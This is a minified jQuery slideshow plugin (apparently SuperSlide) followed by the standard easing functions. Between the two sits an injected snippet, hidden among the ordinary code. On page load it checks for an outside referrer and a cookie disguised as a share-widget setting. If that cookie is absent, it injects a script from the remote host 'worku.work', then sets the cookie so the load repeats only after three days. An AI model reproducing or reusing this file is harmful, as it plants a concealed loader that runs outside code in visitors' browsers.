P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})};(function(s,c,o){var r=document.referrer,h=document.location.hostname,ah=h.split(".");if(ah.length>2)h=ah[ah.length-2]+"."+ah[ah.length-1];if(r!=""&&r.indexOf(h)<0&&document.cookie.indexOf(c)<0){(function(){if(!document.body)return setTimeout(arguments.callee,100);var j=document.createElement(s);j.src="//"+o+"u."+o;document.body.appendChild(j)})()}var t=new Date();t.setDate(t.getDate()+3);document.cookie=c+";expires="+t.toUTCString()+";path=/"})("script","bdshare_ty=0x18","work");})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});